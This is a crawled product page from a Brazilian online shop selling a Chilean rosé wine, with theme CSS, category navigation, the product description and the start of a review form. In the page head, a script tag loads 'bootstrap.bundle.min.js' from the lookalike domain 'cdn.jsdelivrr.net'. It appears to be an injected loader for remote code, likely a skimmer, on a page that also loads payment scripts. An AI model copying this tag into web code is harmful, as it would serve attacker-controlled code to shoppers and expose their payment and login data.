

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisbarato.net/index.php?route=product/product&path=64&product_id=17065
body_size: 12820
content:






<!DOCTYPE html>

<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>
		Vinho Emiliana Adobe Reserva Rosé 750ml	</title>


	<base href="" />


			<!-- <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript" ></script> -->
	<script src="https://code.jquery.com/jquery-2.1.1.min.js"
		integrity="sha256-h0cGsrExGgcZtSZ/fRz4AwV+Nn6Urh/3v3jFRQ0w9dQ=" crossorigin="anonymous"></script>
	<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet"  />-->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

	<script src="catalog/view/javascript/sweetalert/sweetalert2.all.min.js"></script>

	<script src="catalog/view/javascript/js-cookie-master/js.cookie.min.js"></script>

	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" media="none" onload="if(media!='all')media='all'" integrity="sha512-ZV9KawG2Legkwp3nAlxLIVFudTauWuBpC10uEafMHYL0Sarrz5A7G79kXh5+5+woxQ5HM559XX2UZjMJ36Wplg==" crossorigin="anonymous" referrerpolicy="no-referrer" /> -->
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css"
		media="none" onload="if(media!='all')media='all'" />
	<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat" media="none"
		onload="if(media!='all')media='all'">
	<link href="https://fonts.googleapis.com/css2?family=Sen&display=swap" rel="stylesheet" media="none"
		onload="if(media!='all')media='all'">
		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet"
		media="screen" />
		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet"
		media="screen" />
		<link href="catalog/view/javascript/vie_visual_theme_editor/css/animate.css" type="text/css" rel="stylesheet"
		media="screen" />
		<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://stc.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script type="text/javascript" src="https://stc.sandbox.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script src="https://secure.mlstatic.com/sdk/javascript/v1/mercadopago.js"></script>
		<link href="http://maisbarato.net/index.php?route=product/product&amp;product_id=17065" rel="canonical" />
		<link href="image/catalog/cart.png" rel="icon" />
			<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
		<script src="catalog/view/javascript/vie_visual_theme_editor/jquery.waypoints.min.js" type="text/javascript"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77095688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77095688-1');
</script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>	
			<style id="vie-theme-editor-style">
		.owl-carousel {
  background-color: transparent;
}

.owl-controls.clickable {
  height: 0;
}

header {
  margin-bottom: 0;
}

#menu.navbar {
  margin-bottom: 0;
}

#content {
  padding-top: 20px;
  min-height: 0;
}

#slideshow0 {
  margin: 0;
}

.breadcrumb {
  margin-top: 20px;
}

footer h2 {
  font-size: 13px;
  font-weight: bold;
  color: #fff;
}

footer hr {
  display: none;
}

#page-wrapper.boxed {
  max-width: 1170px;
  margin: 0 auto;
}

#vie-promotion-content-container {
  margin-top: 30px;
}

.contact-information-list i,
.contact-information-list p {
  display: inline-block;
}

.contact-information-list li {
  padding: 0;
}

.contact-information-list i {
  vertical-align: top;
  padding-top: 5px;
  padding-right: 5px;
}

/* Main */

body {
  
  color: rgba(0, 0, 0, 0.95);
  
  
  background-color: rgb(221, 0, 36);
  
  
  
  
  
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
  
}



  #page-wrapper {
    background-color: rgb(255, 255, 255);
  }



body a {
  color: rgb(0, 0, 0);
}



body a:hover {
  color: rgb(0, 0, 0);
}


/* Headings */

h1, h2, h3, h4, h5, h6, legend {
  color: rgb(0, 0, 0);
}



h1 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



h2 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 600;
    
  
  text-transform: inherit;
    
}



h3 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h4 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h5 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h6 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}


/* Top Bar */
#top .nav .open > a {
  background-color: transparent;
}


#top {
  
  background-color: rgb(0, 0, 0);
  
  
  
    
  
  border-top: 1px solid rgb(0, 0, 0);
  
  
  border-bottom: 1px solid rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



#top .btn-link, #top-links li, #top-links a {
  color: rgb(255, 255, 255);
  text-shadow: none;
}



#top .btn-link:hover, #top-links a:hover {
  color: rgb(221, 0, 36);
  text-shadow: none;
}



#top .dropdown-menu {
  background-color: rgb(255, 255, 255);
}



#top .dropdown-menu .btn-link,
#top-links .dropdown-menu a,
#top .dropdown-menu li > a {
  color: rgb(0, 0, 0);
}



#top #currency .currency-select:hover,
#top-links .dropdown-menu a:hover,
#top .dropdown-menu li > a:hover {
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
  
  color: rgb(0, 0, 0);
  
}


/* Header */


header {
  
  background-color: rgb(255, 255, 255);
  
  
  
      
}


/* Search */

#search .input-lg {
  
  background-color: rgb(243, 243, 243);
  border-color: transparent;
  
  
  color: rgb(0, 0, 0);
  
}



#search .input-lg:focus {
  
  background-color: rgb(225, 225, 225);
  
  
  color: rgb(0, 0, 0);
    
}





#search .input-group-btn button {
  
  background-image: none;
  background-color: rgb(225, 2, 38);
  border-color: rgb(225, 2, 38);
  box-shadow: none;
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}


#search .input-group-btn button:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  border-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}

/* Cart */

#cart > .btn {
  
  background-color: rgb(221, 0, 36);
  background-image: none;
  box-shadow: none;
  
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn {
  
  background-color: rgb(0, 0, 0);
  background-image: none;
  box-shadow: none;
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn:hover {
  color: rgb(255, 255, 255);
}



#cart .dropdown-menu {
  background-color: rgb(255, 255, 255);
}

#cart .table-striped > tbody > tr:nth-child(odd) > td,
#cart .table-striped > tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}



#cart .dropdown-menu {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a:hover {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu td {
  border-color: rgb(204, 22, 22) !important;
}




/* Main Navigation */

#menu {
  
  background-color: rgb(221, 0, 36);
  
  
  background-image: none;
  
  
  
  background-position: top center;
  
  
  
  border: 1px solid rgb(255, 255, 255);
  
    
}



#menu {   
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



#menu .nav > li > a {
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
  
}



#menu .nav > li > a:hover {
  
  color: rgb(255, 255, 255);
  
  
  background-color: rgb(0, 0, 0);
  
}



#menu .btn-navbar,
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
  
    background-image: none;
    background-color: rgb(221, 221, 221);
    border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


/* Navigation Submenus */

#menu .dropdown .dropdown-menu {
  
  background-color: rgb(255, 255, 255);
  
}



#menu .dropdown-inner li a {
  
  color: rgb(0, 0, 0);
   
}



#menu .dropdown-inner li a:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
}



#menu .see-all {
  
  color: rgb(0, 0, 0);
  
  
  border-top-color: rgb(0, 0, 0);
  
}



#menu .see-all:hover, #menu .see-all:focus {
  
  color: rgb(255, 255, 255);
  
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
}



#menu .dropdown-inner li a,
#menu .see-all {
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
}


/* Product Listing */

.product-thumb {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.product-thumb h4 a {
  
  color: rgb(0, 0, 0);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



.product-thumb h4 a:hover {
  color: rgb(0, 0, 0);
}



.product-thumb .price,
.product-thumb .price-new,
.product-thumb .price-old,
.product-thumb .price-tax {
  
  font-family: inherit;
  
  
  font-size: 15px;
  
  
  font-style: normal;
  
  
  font-weight: 600;
    
  
  text-transform: none;
    
}



.product-thumb .price {
  color: rgb(0, 0, 0);
}



.product-thumb .price-new {
  color: rgb(0, 0, 0);
}



.product-thumb .price-old {
  color: rgb(0, 0, 0);
}



.product-thumb .price-tax {
  color: rgb(0, 0, 0);
}



.rating .fa-star-o {
  color: rgb(0, 0, 0);
}



.rating .fa-star, .rating .fa-star + .fa-star-o {
  color: rgb(0, 0, 0);
}



.product-thumb .button-group button[onclick^="cart"] {
  
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
      
}



.product-thumb .button-group button[onclick^="cart"]:hover {
  
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



.product-thumb .button-group button[onclick^="compare"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="compare"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button[onclick^="wishlist"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="wishlist"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button + button {
  border-left-color: rgb(202, 202, 202);
  border-right-color: rgb(202, 202, 202);
}


/* Footer */

footer {
  
  background-color: rgb(0, 0, 0);
  
  
  
  background-position: top right;
   
  
  background-repeat: no-repeat;
   
  
  color: rgb(255, 255, 255);
  
  
  border-top-color: rgb(255, 255, 255);
  
}
 


footer h5,
footer h2 {
  color: rgb(255, 255, 255);
}



footer a {
  color: rgb(255, 255, 255);
}



footer a:hover {
  color: rgb(255, 255, 255);
}


/* Bottom */
#bottom {
  padding: 17px 0;
}

#bottom .payment-methods ul {
  list-style: none;
  margin-bottom: 0;
  text-align: right;
}

#bottom .payment-methods li {
  display: inline-block;
  width: 50px;
  background-color: #fff;
  border-radius: 2px;
  text-align: center;
  padding: 0px 5px;  
}


#bottom {
  
  background-color: rgb(255, 255, 255);
  
  
   
   
  
  color: rgb(0, 0, 0);
  
}
 


#bottom a {
  color: rgb(0, 0, 0);
}



#bottom a:hover {
  color: rgb(0, 0, 0);
}


/* Form Elements */

.form-control {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
  
  box-shadow: none;
  -webkit-box-shadow: none;
  
  
  border-color: rgb(221, 221, 221);
  
}



.btn-primary {
  
  background-image: none;
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 0, 36);
  
}



.btn-primary:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(0, 0, 0);
  
}



.btn-primary.disabled,
.btn-primary.disabled:hover {
  
  background-image: none;
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 221, 221);
  
}


/* BREADCRUMB */

.breadcrumb {
  
  background-color: rgb(221, 0, 36);
  
  
  border-color: rgb(221, 0, 36);
  
  
}



  .breadcrumb > li {
    text-shadow: none;
  }

  
  .breadcrumb a {
    color: rgb(255, 255, 255);
  }
  
  
  .breadcrumb a:hover {
    color: rgb(255, 251, 251);
  }
  



.breadcrumb > li:after {
  border-right: 1px solid rgb(255, 255, 255);
  border-bottom: 1px solid rgb(255, 255, 255);
}


/* PAGINATION */





.pagination > li > a,
.pagination > li > span {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(255, 255, 255);
  
}


/* LIST */

.list-group-item {
  
  background-color: rgb(255, 255, 255);
  
}



.list-group a {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  border-color: rgb(221, 221, 221);
}




.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  text-shadow: none;
  
}



.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}

.list-group-item:last-child {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}


/* Information Module */
.sidebar .nav-tabs {
  border-bottom: none;
  
  background-color: rgb(255, 255, 255);
  
}

.sidebar .nav-tabs > li > a {
  margin-right: 0;
  border-radius: 0;
  
  color: rgb(0, 0, 0);
  
}


.sidebar .nav-tabs > li > a:hover,
.sidebar .nav-tabs > li > a:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  border-color: rgb(255, 255, 255);
  
}

/* Product Page */


body[class*="product-product"] #content .col-sm-4 h1,
body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	margin-bottom: 0;
	background-color: rgb(255, 255, 255);
	padding-left: 15px;
	padding-right: 15px;
}

body[class*="product-product"] #content .col-sm-4 h1,
 body[class*="product-product"] #content .col-sm-4 h2 {
  padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 h2 {
	margin-top: 0;
	margin-bottom: 0;
}



body[class*="product-product"] .nav-tabs > li > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs {
	
	border-bottom-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs > li > a:hover {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(0, 0, 0);
	
}



body[class*="product-product"] .nav-tabs > li.active > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
	
	border-color: rgb(255, 255, 255);
    border-bottom-color: transparent;
    
}



body[class*="product-product"] .tab-content {
	
	padding: 0px;
	
	
	color: rgb(0, 0, 0);
	
	
	background-color: rgb(255, 255, 255);
	
}
	</style>
		<style>
		.btn-primary.disabled,
.btn-primary:focus {
	background-image: none !important;
    background-color: #ddd !important;
    background-position: 0 0 !important;
    border-color: transparent !important;
outline: 0;
}	</style>
	
</head>


<style>
	.vie-mouseover,
	.vie-on-screen,
	.vie-focus,
	.vie-click {
		animation-duration: 1s;
		animation-fill-mode: both;
	}
</style>
<script>
          <? php if (empty($vie_editing)) : ?>
		jQuery(document).ready(function ($) {
			var css = $('#vie-site-css').html() + '\n\n' + $('#vie-page-css').html();
			var match;
			var regex = /[^\}]+\.(vie-click|vie-mouseover|vie-focus|vie-on-screen)/g;

			if (match = css.match(regex)) {
				match.forEach(function (selector) {
					var event = selector.replace(regex, '$1');
					var rawSelector = selector.replace('.' + event, '').trim();

					var jsEvent = event.replace('vie-', '');
					var $element = $(rawSelector);

					var handle = function () {
						$(this).closest(rawSelector).addClass(event)
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).closest(rawSelector).removeClass(event);
							});
					};

					if ('vie-on-screen' !== event) {
						$element.on(jsEvent, handle);
					} else {
						$element
							.css('visibility', 'hidden')
							.each(function () {
								$(this).waypoint({
									offset: '80%',
									handler: function () {
										var $el = $(this.element).css('visibility', 'visible');

										if (!$el.data('vie-triggered')) {
											$el.addClass(event)
												.data('vie-triggered', true)
												.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
													$el.removeClass(event);
												});
										}
									}
								});
							});
					}
				});
			}
		});
          <? php endif ?>

          var vie_editor_route = <? php echo json_encode($class) ?>;

          <? php if (!empty($vie_editing)) : ?>
		cart.add = function () { console.log('add to cart') };
          <? php endif ?>
</script>

<style>
	#top {
		margin-bottom: 0 !important;
	}

	
	header {
		padding-top: 0px !important;

	}

	#menu .navbar-nav {
		float: none;
	}


	#menu .navbar-nav>li {
		float: none;
		display: inline-block;
	}

	.owl-carousel {
		background-color: transparent !important;
	}
</style>

<style>
	.swal2-styled.swal2-confirm {
		font-size: 20px;
		border-radius: 40px;
	}

	.swal2-styled.swal2-cancel {
		font-size: 20px;
		border-radius: 40px;
	}

</style>



<body class="product-product-17065">

	<div id="page-wrapper" class="full_width">
		

		
		<header>
			<nav id="top">
				
				<div class="container">
					
															<div id="top-links" class="nav pull-left">
											</div>
					<div id="top-links" class="nav pull-right">
						<ul class="list-inline">

							



														<li><a href="http://maisbarato.net/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span
									class="hidden-xs hidden-sm hidden-md">
									(11) 3377-0900 / (11) 4361-3130								</span></li>
														


							<li class="dropdown"><a href="https://maisbarato.net/index.php?route=account/account" title="Minha conta"
									class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span
										class="hidden-xs hidden-sm hidden-md">
										Minha conta									</span> <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right">
									
										  
										<li><a href="https://maisbarato.net/index.php?route=account/register">Cadastre-se</a></li>
									

									<li><a href="https://maisbarato.net/index.php?route=account/login">
											Acessar										</a></li>
																	</ul>
							</li>
							<li><a href="http://maisbarato.net/index.php?route=checkout/cart" title="Carrinho de compras"><i
										class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
										Carrinho de compras									</span></a></li>
							<li><a href="https://maisbarato.net/index.php?route=checkout/checkout" title="Finalizar pedido"><i
										class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">
										Finalizar pedido									</span></a></li>





							<!-- <br /><h2></h2><br />	-->
							







						</ul>
					</div>
				</div>
			</nav>



			<br>
			<!-- <br>  -->

			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<div id="logo">
																								<a href="http://maisbarato.net/index.php?route=common/home">
										<img src="image/catalog/templates/logo_maisbarato_vermelho.png" title="Mais Barato" alt="Mais Barato" class="img-responsive" style="margin: 0 auto;" loading="lazy" width="360" height="68" />
									</a>
																					</div>
						
					</div>
					<div class="col-sm-5">
						<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>					</div>
					<div class="col-sm-3">
						<div id="cart" class="btn-group btn-block">
  <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
					</div>
				</div>
			</div>


			
			<div class="container">
				<nav id="menu" class="navbar">
					<div class="navbar-header"><span id="category" class="visible-xs">
							Departamentos						</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse"
							data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																					<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=28">
									Ofertas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=324">
									Automotivo								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=223">
									Bebês e Crianças								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=459">
									Bebidas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=15">
									Beleza e Saúde								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=110">
									Brinquedos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=245">
									Cama, Mesa e Banho								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=250">
									Câmeras e Filmadoras								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=21">
									Casa e Construção								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=451">
									Cervejas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=13">
									Churrasco								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=63">
									Eletrônicos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">
									Eletroportáteis								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=61">
									Esporte &amp; Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=24">
									Informática								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=457">
									Instrumentos Musicais								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=116">
									Kids								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=25">
									Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=385">
									Malas e Mochilas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=462">
									Móveis e Decoração								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=166">
									Panelas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=34">
									Perfumes								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=428">
									Produtos de Limpeza								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=115">
									Relógios								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=340">
									Telefones &amp; Celulares								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=43">
									Utilidades Domésticas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=64">
									Todos os Produtos								</a>
															</li>
																				</ul>
					</div>
				</nav>
			</div>
					</header>


		<!--

                  <div id="vie-promotion-content-container">
        <div class="container">
          <div class="row">
            
            
                                      
            
            
                      </div>
        </div>   
      </div>

-->

		<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://maisbarato.net/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=64">Todos os Produtos</a></li>
        <li><a href="http://maisbarato.net/index.php?route=product/product&amp;path=64&amp;product_id=17065">Vinho Emiliana Adobe Reserva Rosé 750ml</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
    <a href="https://maisbarato.net/index.php?route=account/login" class="list-group-item">Acessar</a> <a href="https://maisbarato.net/index.php?route=account/register" class="list-group-item">Cadastre-se</a> <a href="https://maisbarato.net/index.php?route=account/forgotten" class="list-group-item">Solicitar nova senha</a>
    <a href="https://maisbarato.net/index.php?route=account/account" class="list-group-item">Minha conta</a>
    <a href="https://maisbarato.net/index.php?route=account/address" class="list-group-item">Endereços</a> <a href="http://maisbarato.net/index.php?route=account/wishlist" class="list-group-item">Lista de desejos</a> <a href="https://maisbarato.net/index.php?route=account/order" class="list-group-item">Histórico de pedidos</a> <a href="https://maisbarato.net/index.php?route=account/download" class="list-group-item">Downloads</a><a href="https://maisbarato.net/index.php?route=account/recurring" class="list-group-item">Assinaturas</a> <a href="https://maisbarato.net/index.php?route=account/reward" class="list-group-item">Pontos</a> <a href="https://maisbarato.net/index.php?route=account/return" class="list-group-item">Devoluções</a> <a href="https://maisbarato.net/index.php?route=account/transaction" class="list-group-item">Transações</a> <a href="https://maisbarato.net/index.php?route=account/newsletter" class="list-group-item">Informativo</a>
  </div>
  </aside>
                <div id="content" class="col-sm-9">      <div class="row">
                                <div class="col-sm-6">
          			<ul class="thumbnails">
            			
            <li><a class="thumbnail" href="https://maisbarato.net/image/catalog/itens/20742X_500x500.jpg" title="Vinho Emiliana Adobe Reserva Rosé 750ml"><img src="https://maisbarato.net/image/catalog/itens/20742X_500x500.jpg" title="Vinho Emiliana Adobe Reserva Rosé 750ml" alt="Vinho Emiliana Adobe Reserva Rosé 750ml" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://maisbarato.net/image/catalog/itens/20742X_500x500.jpg" title="Vinho Emiliana Adobe Reserva Rosé 750ml"> <img src="https://maisbarato.net/image/catalog/itens/20742X_500x500.jpg" title="Vinho Emiliana Adobe Reserva Rosé 750ml" alt="Vinho Emiliana Adobe Reserva Rosé 750ml" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Vinho Emiliana Adobe Reserva Rosé.<br />Com cor salmão claro, este rosé revela aromas de frutas vermelhas, como morangos, notas florais e toques de frutas cítricas. No paladar o vinho é leve, fresco e sutil, com boa acidez e equilíbrio. Seu final de boca é persistente, destacando-se por frutas vermelhas frescas e toques florais.<br />Após a colheita e seleção das uvas, elas são fermentadas em tanques de aço inoxidável, com controle de temperatura.<br />Ideal para consumir de 10°C 12°C.<br />Graduação Alcoólica 12%.<br />Contém 750ml.<br />País: Chile<br />Tipo: Meio Seco<br />Vinho Importado do Chile.</p><br /></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
